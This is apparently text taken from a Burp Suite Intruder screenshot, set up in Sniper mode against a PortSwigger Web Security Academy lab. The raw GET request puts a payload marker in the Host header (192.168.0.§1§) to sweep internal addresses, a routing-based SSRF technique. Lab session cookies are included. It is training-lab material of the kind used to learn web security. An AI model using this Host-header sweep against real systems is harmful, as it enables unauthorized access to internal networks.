 Choose an attack type
Star
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5a001f030e680982121fdf003800da.web-security-academy.net Update Host header to match target
1 GET https://0a5a001f030e680982121fdf003800da.web-security-academy.net HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=sfJabCpLKCbsL7mb1jRKIdCGw28j7yRo; _lab=
46%7cMCwCFBD3e2Ov3uzsGSNdIJ5ym19NXJk9AhQfe7%2b6SFk5uS52RXQVvH7RWyud%2bFguW%2b5pN%2bcsFk7DuQ%2fsyr9gHmLXSfCfjV13W5JP%2bi4Muj%2blAuoJkvPhlBDv7yvOrzjnxihlh5olTwpDD7pXuF5gvQbp9wBoo%2b5pRHJ3Hr8PHPVNqK4%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18